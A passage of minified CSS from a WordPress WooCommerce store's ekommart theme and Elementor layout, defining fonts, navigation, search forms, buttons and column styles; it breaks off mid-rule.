a.add_to_wishlist{margin:0;box-shadow:none;text-shadow:none}[placeholder]:focus::-webkit-input-placeholder{opacity:1!important}@font-face{font-display:swap;font-family:"feather";src:url(/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/fonts/feather.eot);src:url(/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/fonts/feather.eot#iefix)format("embedded-opentype"),url(/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/fonts/feather.ttf)format("truetype"),url(/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/fonts/feather.woff)format("woff"),url(/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/fonts/feather.svg#feather)format("svg");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:"Gilroy";src:url(/wp-content/themes/ekommart/assets/fonts/new/Gilroy-Medium.eot);src:url(/wp-content/themes/ekommart/assets/fonts/new/Gilroy-Medium.eot?#iefix)format("embedded-opentype"),url(/wp-content/themes/ekommart/assets/fonts/new/Gilroy-Medium.woff2)format("woff2"),url(/wp-content/themes/ekommart/assets/fonts/new/Gilroy-Medium.woff)format("woff"),url(/wp-content/themes/ekommart/assets/fonts/new/Gilroy-Medium.svg#Gilroy-Medium)format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-display:swap;font-family:"Gilroy";src:url(/wp-content/themes/ekommart/assets/fonts/new/Gilroy-Bold.eot);src:url(/wp-content/themes/ekommart/assets/fonts/new/Gilroy-Bold.eot?#iefix)format("embedded-opentype"),url(/wp-content/themes/ekommart/assets/fonts/new/Gilroy-Bold.woff2)format("woff2"),url(/wp-content/themes/ekommart/assets/fonts/new/Gilroy-Bold.woff)format("woff"),url(/wp-content/themes/ekommart/assets/fonts/new/Gilroy-Bold.svg#Gilroy-Bold)format("svg");font-weight:700;font-style:normal;font-display:swap}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0;-ms-word-wrap:break-word;word-wrap:break-word;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}header,img,main,nav,section{display:block}a{background-color:transparent;color:var(--primary);text-decoration:none}a:active,a:hover{outline:0}strong{font-weight:700}img{border:0;height:auto;max-width:100%}button,input,select{font:inherit}input{color:inherit}button{overflow:visible}button,select{text-transform:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}:root{--primary:#ef3636;--primary_hover:#ef3636;--secondary:#ef3636;--text:#626262;--accent:#000;--light:#888;--dark:#252525;--border:#ebebeb;--background:#fff}body,button,input,select{font-family:"Gilroy","HelveticaNeue-Light","Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,"Lucida Grande",sans-serif}body,button,input{color:var(--text);line-height:1.618;text-rendering:optimizeLegibility}select{color:initial;max-width:100%}h1,h2,h3{clear:both;margin:0 0 .5407911001em;color:var(--accent);font-weight:700}h1,h2{line-height:1.214}h1{font-size:2.617924em;letter-spacing:-1px}h2{font-size:2em}.gamma,h3{font-size:1.618em}.gamma{display:block}p{margin:0 0 1.41575em}li>ul{margin-bottom:0;margin-left:1em}i{font-style:italic}ins{text-decoration:none;font-weight:600;background:0 0}.main-navigation ul li.menu-item>a:hover,.mega-menu .elementor-icon-list-items li a:hover,a:hover{color:var(--primary_hover)}:focus{outline:0}*{box-sizing:border-box}body{background-color:var(--background);font-size:14px}.site,body,html{overflow-x:hidden}.site-content{-webkit-tap-highlight-color:transparent}#page .site-content{margin-top:3.706325903em;margin-bottom:2.2906835em}@media (max-width:767px){#page .site-content{margin-top:2.2906835em;margin-bottom:2.2906835em}}.col-full{max-width:1320px;margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.col-full:before{content:"";display:table}.col-full:after{display:table;content:" ";display:block;clear:both}@media (min-width:768px) and (max-width:1320px){.col-full{padding-left:30px;padding-right:30px;width:auto}}@media (max-width:1023px){.desktop-hide-down{display:none!important}}.site-branding{margin-bottom:0;display:block;clear:both}.site-branding .custom-logo-link+.site-branding-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.site-branding img{height:auto;width:160px}@media (max-width:1023px){.site-branding{padding-top:1.1rem;padding-bottom:1.1rem}}.site-branding .site-title{font-size:2em;letter-spacing:-1px;margin:0}.site-branding .site-title a{font-weight:700}.site-branding .site-description{font-size:.875em;display:none}.site-header-account{position:relative}.site-header-account>a{white-space:nowrap;display:block}.site-header-account>a i{line-height:1}.site-header-account .account-dropdown{text-align:left;right:0;top:100%;position:absolute;pointer-events:none;opacity:0;z-index:100;visibility:hidden;margin-top:20px}.site-header-account .account-dropdown:before{content:"";display:block;position:absolute;top:-25px;width:50px;right:-10px;height:25px}.site-header-account .account-dropdown:after{content:"";display:block;position:absolute;top:0;left:0;right:0;height:2px;width:100%;background-color:var(--primary)}.site-header-account:active .account-dropdown,.site-header-account:hover .account-dropdown{pointer-events:auto;opacity:1;visibility:visible}.site-header-wishlist .header-wishlist{position:relative;display:block}.site-header-account>a i,.site-header-wishlist .header-wishlist i{font-size:24px;color:var(--accent)}.site-header-wishlist .header-wishlist .count{width:20px;height:20px;line-height:20px;font-size:12px;text-align:center;border-radius:50%;font-weight:700;color:#fff;background-color:#ef3636;display:inline-block;position:absolute;top:-2px;left:21px}.header-group-action{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}.header-group-action>div:not(:last-child){margin-right:20px}.ekommart-breadcrumb-build .elementor-widget-heading:not(.elementor-page-title),.elementor-products-grid:not(.show-heading-yes) .products>h2{display:none}.ekommart-mobile-nav{position:fixed;width:300px;top:0;bottom:0;left:0;z-index:998;padding:10px;overflow:hidden;overflow-y:auto;background-color:#000;-webkit-transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease;-webkit-transform:translate3d(-300px,0,0);transform:translate3d(-300px,0,0)}.ekommart-mobile-nav .ekommart-social{border-top:1px solid #0e0e0e;padding:.5em;margin-top:1rem}.mobile-nav-close{color:#fff;float:right;clear:both;padding:0 18px;margin-bottom:11px}.mobile-nav-close:focus,.mobile-nav-close:hover{color:#fff}.ekommart-overlay{position:fixed;width:100vw;height:100vh;top:0;bottom:0;left:0;z-index:997;opacity:0;background-color:rgba(0,0,0,.7);visibility:hidden;-webkit-transition:opacity .25s ease,visibility 0s ease;transition:opacity .25s ease,visibility 0s ease}.menu-mobile-nav-button{display:block;font-size:15px;color:var(--accent)}@media (min-width:1024px){.menu-mobile-nav-button{display:none}}.menu-mobile-nav-button i{font-size:20px}#page{-webkit-transition:all .25s ease;transition:all .25s ease}.primary-navigation{display:none}.main-navigation{position:relative}.main-navigation:after,.main-navigation:before{content:"";display:table}.main-navigation .menu,.main-navigation:after,.mobile-navigation{clear:both}.main-navigation ul{margin-left:0;list-style:none;margin-bottom:0}.main-navigation ul ul{display:block;margin-left:1.41575em}.main-navigation ul li.menu-item>a{padding:.875em 0;display:block;color:var(--text)}.main-navigation ul>li.menu-item>a{font-size:16px;font-weight:700;color:var(--accent)}.main-navigation .sub-menu{background-color:var(--background);box-shadow:0 0 30px 0 rgba(0,0,0,.05);padding:1em 0}.mobile-navigation ul{margin:0;list-style:none}.mobile-navigation ul li{position:relative;border-style:solid;border-width:1px 0 0;border-color:#0e0e0e}.mobile-navigation ul li a{padding:.5em;display:block;color:#fff}.mobile-navigation ul>li:first-child{border:0}.mobile-navigation ul .sub-menu{display:none;padding-left:10px}.mega-menu.sub-menu{padding:0;background:#fff;box-shadow:0 5px 20px 0 rgba(0,0,0,.1)}.menu-icon{font-size:20px;margin-right:15px;max-width:20px}.mega-menu .elementor-icon-list-items li{padding:.5407911001em 0;font-weight:400}.mega-menu .elementor-icon-list-items li a{color:var(--text)}.site-content{outline:0}.screen-reader-text:focus{outline:0}.clear:after,.clear:before,.site-content:after,.site-content:before{content:"";display:table}.clear:after,.site-content:after{clear:both}form{margin-bottom:1.618em}button,input,select{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}.button,button{border:2px solid;border-radius:3px;background:0 0;background-color:var(--primary);border-color:var(--primary);color:#fff;cursor:pointer;padding:.6180469716em 1.41575em;text-decoration:none;font-weight:700;text-shadow:none;display:inline-block;-webkit-appearance:none}.button:after,button:after{display:none}.button:hover,button:hover{background-color:var(--primary_hover);border-color:var(--primary_hover);color:#fff}.button:disabled,button:disabled{opacity:.5!important;cursor:not-allowed}.button:disabled:hover,button:disabled:hover{opacity:.5!important}input[type=search]::-webkit-search-decoration{-webkit-appearance:none}input[type=search]::-webkit-input-placeholder{color:#616161}input[type=search]:-ms-input-placeholder{color:#616161}input[type=search]::-ms-input-placeholder{color:#616161}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input[type=password],input[type=search],input[type=text]{padding:.6180469716em;background-color:var(--background);color:var(--text);border:2px solid;border-color:var(--border);-webkit-appearance:none;box-sizing:border-box;font-weight:400;border-radius:3px;outline:0}input[type=password]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder{color:var(--text)}input[type=password]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder{color:var(--text)}input[type=password]::-ms-input-placeholder,input[type=search]::-ms-input-placeholder,input[type=text]::-ms-input-placeholder{color:var(--text)}select{padding:.63em 28px .63em 1.41575em}select:not([size]):not([multiple]){color:var(--text);background-color:var(--background);border:2px solid;border-color:var(--border);max-width:100%;-webkit-appearance:none;-moz-appearance:textfield;appearance:none;width:100%;background-image:url(/wp-content/themes/ekommart/assets/images/base/select_arrow.png);background-position:calc(100% - 15px) center;background-repeat:no-repeat;padding-right:28px}.price ins,label{font-weight:400}[placeholder]:focus::-webkit-input-placeholder{-webkit-transition:opacity .5s .5s ease;transition:opacity .5s .5s ease}@media (max-width:1023px){#secondary{display:none}}#secondary .widget .widget-title{border-bottom:1px solid;border-bottom-color:var(--border)}.widget{margin:0 0 3.706325903em}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget__width-initial,.widget select{max-width:100%}.widget .widget-title{font-size:1.4em;color:var(--accent);font-weight:700;padding:0 0 15px;margin-bottom:1.2em}.widget ul{margin-left:0;list-style:none}.site-search form,.widget_product_search form{position:relative;font-size:14px}.site-search form:before,.widget_product_search form:before{font-size:16px;color:var(--primary)}.site-search form input[type=search],.widget_product_search form input[type=search]{width:100%;color:#b0b0b0;line-height:1;border:2px solid;border-color:var(--border)}.site-search form input[type=search]{padding:1em 1.41575em}.site-search form input[type=search]::-webkit-input-placeholder,.widget_product_search form input[type=search]::-webkit-input-placeholder{color:#b0b0b0}.site-search form input[type=search]:-ms-input-placeholder,.widget_product_search form input[type=search]:-ms-input-placeholder{color:#b0b0b0}.site-search form input[type=search]::-ms-input-placeholder,.widget_product_search form input[type=search]::-ms-input-placeholder{color:#b0b0b0}.site-search form input[type=search]:focus,.widget_product_search form input[type=search]:focus{border-color:var(--primary)}.site-search form button[type=submit],.widget_product_search form button[type=submit]{height:calc(100% - 16px);line-height:0;position:absolute;top:8px;right:8px}.site-search form{margin-bottom:0}.ekommart-canvas-filter a:not(.button),.widget-area a:not(.button){color:var(--text)}.ekommart-canvas-filter a:not(.button):hover,.widget-area a:not(.button):hover{color:var(--primary_hover)}@media (min-width:1024px){.main-navigation ul ul.sub-menu li,.primary-navigation{display:block}.main-navigation{clear:both;display:block;width:100%}.main-navigation ul{list-style:none;margin:0;padding-left:0;display:block}.main-navigation ul li{position:relative;display:inline-block;text-align:left}.main-navigation ul li a:not(.elementor-button-link){display:block}.main-navigation ul li a:not(.elementor-button-link):before{display:none}.main-navigation ul li:hover>ul{left:0;display:block;opacity:1;visibility:visible}.main-navigation ul ul.sub-menu{float:left;position:absolute;top:100%;z-index:99999;left:0;opacity:0;visibility:hidden}.main-navigation ul ul.sub-menu li a:not(.elementor-button-link){width:200px}.site-content:after,.site-content:before{content:"";display:table}.site-content:after{clear:both}.content-area{width:calc(100% - 350px);float:left}.ekommart-sidebar-left .content-area{float:right}.widget-area{width:300px;float:right}.ekommart-sidebar-left .widget-area{float:left}.content-area,.widget-area{margin-bottom:1.618em}}@media (min-width:768px){.site-branding .site-description{margin-bottom:0;display:block}.main-navigation ul.menu{max-height:none;overflow:visible;margin-left:-1em;-webkit-transition:none;transition:none}.main-navigation ul.menu>li>a{padding:1.1em 1em}.main-navigation ul.menu ul.sub-menu,.main-navigation ul.menu ul.sub-menu ul{margin-left:0}}@font-face{font-display:swap;font-family:"slick";src:url(/wp-content/themes/ekommart/assets/fonts/slick.eot);src:url(/wp-content/themes/ekommart/assets/fonts/slick.eot?#iefix)format("embedded-opentype"),url(/wp-content/themes/ekommart/assets/fonts/slick.woff)format("woff"),url(/wp-content/themes/ekommart/assets/fonts/slick.ttf)format("truetype"),url(/wp-content/themes/ekommart/assets/fonts/slick.svg#slick)format("svg");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:"ekommart-icon";src:url(/wp-content/themes/ekommart/assets/fonts/ekommart-icon.eot);src:url(/wp-content/themes/ekommart/assets/fonts/ekommart-icon.eot?#iefix)format("eot"),url(/wp-content/themes/ekommart/assets/fonts/ekommart-icon.woff2)format("woff2"),url(/wp-content/themes/ekommart/assets/fonts/ekommart-icon.woff)format("woff"),url(/wp-content/themes/ekommart/assets/fonts/ekommart-icon.ttf)format("truetype"),url(/wp-content/themes/ekommart/assets/fonts/ekommart-icon.svg#ekommart-icon)format("svg")}.ekommart-handheld-footer-bar ul li>a:before,[class*=ekommart-icon-]:before{font-family:"ekommart-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:middle}.ekommart-icon-tv:before{content:""}.ekommart-icon-bars:before{content:""}.ekommart-icon-filter:before{content:""}.ekommart-icon-heart:before{content:""}.ekommart-icon-home:before{content:""}.ekommart-icon-star:before{content:""}.ekommart-icon-th-large:before{content:""}.ekommart-icon-th-list:before{content:""}.ekommart-icon-thumbtack:before{content:""}.ekommart-icon-times:before{content:""}.ekommart-icon-user-shield:before{content:""}.ekommart-icon-user:before{content:""}.ekommart-social ul{margin:0;list-style-type:none}.site-search .widget_product_search form input[type=search]{padding-left:2.9em;padding-right:7em}.widget_product_search form input[type=search]{padding:1em 7em 1em 2.9em}.widget_product_search form:before{vertical-align:middle;content:"";position:absolute;top:1em;left:1.2em;line-height:1}.ekommart-handheld-footer-bar ul li>a:before{position:absolute;top:0;left:0;right:0;bottom:0;text-align:center;line-height:2;font-size:1.618em;text-indent:0;display:block;cursor:pointer}.ekommart-handheld-footer-bar ul li.shop>a:before{content:""}.ekommart-handheld-footer-bar ul li.search>a:before{content:""}.ekommart-handheld-footer-bar ul li.my-account>a:before{content:""}.ekommart-handheld-footer-bar ul li.wishlist>a:before{content:""}.shop-action .woosq-btn:before,.shop-action .yith-wcwl-add-to-wishlist>div>a:before,.site-header-cart .cart-contents:before,.widget_product_search form:before{font-family:"ekommart-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400}.site-header-cart .cart-contents:before{line-height:inherit;content:"";font-size:24px;vertical-align:baseline;-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px)}@media (min-width:768px){.main-navigation ul.menu>li.has-mega-menu>a:after{font-family:"ekommart-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;vertical-align:middle;line-height:inherit;content:"";margin-left:1em}}.shop-action .woosq-btn:before,.shop-action .yith-wcwl-add-to-wishlist>div>a:before{line-height:1;vertical-align:middle;content:""}.shop-action .woosq-btn:before{content:""}.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated>.elementor-widget-wrap{padding:10px}@media (max-width:767px){.elementor-column{width:100%}}.dialog-close-button:not(:hover){opacity:.4}.elementor-templates-modal__header__item>i:not(:hover){color:#a4afb7}.elementor-templates-modal__header__close--skip>i:not(:hover){color:#fff}.screen-reader-text{top:-10000em}.elementor{-webkit-hyphens:manual;-ms-hyphens:manual;hyphens:manual}.elementor *,.elementor :after,.elementor :before{-webkit-box-sizing:border-box;box-sizing:border-box}.elementor a,.elementor img{-webkit-box-shadow:none;box-shadow:none}.elementor a{text-decoration:none}.elementor img{height:auto;max-width:100%;border:0;border-radius:0}@media (max-width:1024px){.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-initial{max-width:100%}}@media (max-width:767px){.elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-initial{max-width:100%}}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:var(--flex-direction);flex-direction:var(--flex-direction);-ms-flex-wrap:var(--flex-wrap);flex-wrap:var(--flex-wrap);-webkit-box-pack:var(--justify-content);-ms-flex-pack:var(--justify-content);justify-content:var(--justify-content);-webkit-box-align:var(--align-items);-ms-flex-align:var(--align-items);align-items:var(--align-items);-ms-flex-line-pack:var(--align-content);align-content:var(--align-content);gap:var(--gap);-ms-flex-preferred-size:var(--flex-basis);flex-basis:var(--flex-basis);-webkit-box-flex:var(--flex-grow);-ms-flex-positive:var(--flex-grow);flex-grow:var(--flex-grow);-ms-flex-negative:var(--flex-shrink);flex-shrink:var(--flex-shrink);-webkit-box-ordinal-group:var(--order);-ms-flex-order:var(--order);order:var(--order);-ms-flex-item-align:var(--align-self);align-self:var(--align-self)}:root{--page-title-display:block}.elementor-page-title{display:var(--page-title-display)}.elementor-section{position:relative}.elementor-section .elementor-container{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{-ms-flex-wrap:wrap;flex-wrap:wrap}}.elementor-section.elementor-section-items-middle>.elementor-container{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-row{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex}@media (max-width:1024px){.elementor-row{-ms-flex-wrap:wrap;flex-wrap:wrap}}.elementor-widget-wrap{position:relative;width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-line-pack:start;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget,.shop-action .yith-wcwl-add-to-wishlist>div{position:relative}.elementor-13487 .elementor-element.elementor-element-81bdfce>.elementor-column-wrap>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute),.elementor-1714 .elementor-element.elementor-element-20e437ba>.elementor-column-wrap>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute),.elementor-22352 .elementor-element.elementor-element-40e9dc38>.elementor-column-wrap>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute),.elementor-22352 .elementor-element.elementor-element-4e872a4>.elementor-column-wrap>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute),.elementor-22352 .elementor-element.elementor-element-576ca74>.elementor-column-wrap>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute),.elementor-3580 .elementor-element.elementor-element-bcb004e>.elementor-column-wrap>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute),.elementor-3678 .elementor-element.elementor-element-185338>.elementor-column-wrap>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute),.elementor-6363 .elementor-element.elementor-element-65355c5e>.elementor-column-wrap>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute),.elementor-widget:not(:last-child).elementor-widget__width-auto,.elementor-widget:not(:last-child).elementor-widget__width-initial{margin-bottom:0}.elementor-column,.elementor-column-wrap{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-column{min-height:1px}.elementor-column-wrap{width:100%}.elementor .elementor-element ul.elementor-icon-list-items,.elementor-inner-section .elementor-column-gap-no .elementor-element-populated{padding:0}@media (min-width:768px){.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}.elementor-element .elementor-widget-container{-webkit-transition:background .3s,border .3s,border-radius .3s,-webkit-box-shadow .3s;-o-transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,-webkit-box-shadow .3s}.elementor-icon{display:inline-block;line-height:1;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;color:#818a91;font-size:50px;text-align:center}.elementor-icon:hover{color:#818a91}.elementor-icon i{width:1em;height:1em;position:relative;display:block}.elementor-icon i:before{position:absolute;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}@media (max-width:767px){.elementor .elementor-hidden-phone{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#2c2c2c;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-divider .elementor-divider-separator{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;direction:ltr}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{position:absolute;bottom:0;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:inherit}.elementor-widget.elementor-list-item-link-full_width a{width:100%}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{right:0}@media (min-width:-1px){.elementor-widget:not(.elementor-widescreen-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-widescreen-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1px){.elementor-widget:not(.elementor-laptop-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-laptop-align-left) .elementor-icon-list-item:after{right:0}.elementor-widget:not(.elementor-tablet_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet_extra-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:1024px){.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1px){.elementor-widget:not(.elementor-mobile_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile_extra-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:767px){.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0}}.elementor-kit-5759{--e-global-color-primary:#4a235a;--e-global-color-5b8716ea:#888;--e-global-color-2446596b:#ebebeb;--e-global-color-3c9b883a:#252525;--e-global-color-9e72934:#fff;background-color:#f8f8f8}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1290px}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-element{--widgets-spacing:20px}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}.elementor-3580 .elementor-element.elementor-element-5ab3eaf>.elementor-container{max-width:500px}.elementor-3580 .elementor-element.elementor-element-5ab3eaf,.elementor-3580 .elementor-element.elementor-element-673844a>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-3580 .elementor-element.elementor-element-673844a:not(.elementor-motion-effects-element-type-background)>.elementor-column-wrap{background-color:#fff}.elementor-3580 .elementor-element.elementor-element-673844a>.elementor-element-populated>.elementor-widget-wrap{padding:40px 40px 55px}.elementor-3580 .elementor-element.elementor-element-b9f0c8f>.elementor-container{max-width:500px}.elementor-3580 .elementor-element.elementor-element-b9f0c8f{margin-top:0;margin-bottom:30px}.elementor-3580 .elementor-element.elementor-element-bcb004e>.elementor-element-populated>.elementor-widget-wrap{padding:0 15px 0 0}.elementor-3580 .elementor-element.elementor-element-4bb0b26 .elementor-heading-title{font-size:14px}.elementor-3580 .elementor-element.elementor-element-4bb0b26>.elementor-widget-container{margin:0 0 10px}.elementor-3580 .elementor-element.elementor-element-c0586af{--e-icon-list-icon-size:14px}.elementor-1714 .elementor-element.elementor-element-31b9033 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text,.elementor-22352 .elementor-element.elementor-element-9855b15 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text,.elementor-22352 .elementor-element.elementor-element-d824d46 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text,.elementor-22352 .elementor-element.elementor-element-e396303 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text,.elementor-3580 .elementor-element.elementor-element-c0586af .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text,.elementor-3678 .elementor-element.elementor-element-61e4eb59 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text,.elementor-6363 .elementor-element.elementor-element-69c97220 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:red}.elementor-3580 .elementor-element.elementor-element-c0586af>.elementor-widget-container{margin:0}@media (min-width:768px){.elementor-3580 .elementor-element.elementor-element-673844a{width:100%}}@media (max-width:1024px){.elementor-3580 .elementor-element.elementor-element-673844a:not(.elementor-motion-effects-element-type-background)>.elementor-column-wrap{background-position:0 0}}@media (max-width:767px){.elementor-3580 .elementor-element.elementor-element-673844a:not(.elementor-motion-effects-element-type-background)>.elementor-column-wrap{background-position:0 0}}.elementor-22352 .elementor-element.elementor-element-463b6228>.elementor-container{max-width:500px}.elementor-22352 .elementor-element.elementor-element-463b6228,.elementor-22352 .elementor-element.elementor-element-491aa7af>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-22352 .elementor-element.elementor-element-491aa7af:not(.elementor-motion-effects-element-type-background)>.elementor-column-wrap{background-color:#fff}.elementor-22352 .elementor-element.elementor-element-491aa7af>.elementor-element-populated>.elementor-widget-wrap{padding:40px 40px 55px}.elementor-22352 .elementor-element.elementor-element-30f7df74>.elementor-container{max-width:500px}.elementor-22352 .elementor-element.elementor-element-30f7df74{margin-top:0;margin-bottom:20px}.elementor-22352 .elementor-element.elementor-element-40e9dc38>.elementor-element-populated>.elementor-widget-wrap,.elementor-22352 .elementor-element.elementor-element-4e872a4>.elementor-element-populated>.elementor-widget-wrap,.elementor-22352 .elementor-element.elementor-element-576ca74>.elementor-element-populated>.elementor-widget-wrap{padding:0 15px 0 0}.elementor-22352 .elementor-element.elementor-element-7f8776c9 .elementor-heading-title{font-size:14px}.elementor-22352 .elementor-element.elementor-element-7f8776c9>.elementor-widget-container{margin:0 0 10px}.elementor-22352 .elementor-element.elementor-element-9855b15,.elementor-22352 .elementor-element.elementor-element-d824d46{--e-icon-list-icon-size:14px}.elementor-22352 .elementor-element.elementor-element-bcb3168 .elementor-heading-title{font-size:14px}.elementor-22352 .elementor-element.elementor-element-bcb3168>.elementor-widget-container{margin:0 0 10px}.elementor-22352 .elementor-element.elementor-element-935106c>.elementor-container{max-width:500px}.elementor-22352 .elementor-element.elementor-element-935106c{margin-top:0;margin-bottom:20px}.elementor-22352 .elementor-element.elementor-element-ffe7fb3 .elementor-heading-title{font-size:14px}.elementor-22352 .elementor-element.elementor-element-ffe7fb3>.elementor-widget-container{margin:0 0 10px}.elementor-22352 .elementor-element.elementor-element-e396303{--e-icon-list-icon-size:14px}@media (min-width:768px){.elementor-22352 .elementor-element.elementor-element-491aa7af{width:100%}}.elementor-6363 .elementor-element.elementor-element-7b063b24>.elementor-container{max-width:500px}.elementor-6363 .elementor-element.elementor-element-7b063b24,.elementor-6363 